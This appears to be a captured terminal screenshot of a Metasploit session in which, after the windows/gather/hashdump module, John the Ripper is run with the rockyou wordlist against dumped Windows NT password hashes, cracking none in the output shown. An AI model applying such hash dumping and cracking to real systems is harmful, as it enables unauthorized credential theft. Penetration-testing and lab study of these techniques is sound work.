 msf6 post(windows/gather/hashdump) > john --format=NT --wordlist=/usr/sh
are/wordlists/rockyou.txt hashes.txt
[*] exec: john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt h
ashes.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (NT [MD4 256/256 AVX2 8
x3])
Remaining 3 password hashes with no different salts
Warning: no OpenMP support for this hash type, consider --fork=2
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
0g 0:00:00:00 DONE (2025-09-05 18:20) 0g/s 18873Kp/s 18873Kc/s 56619KC/s
_ 09..*7¡Vamos!
Session completed.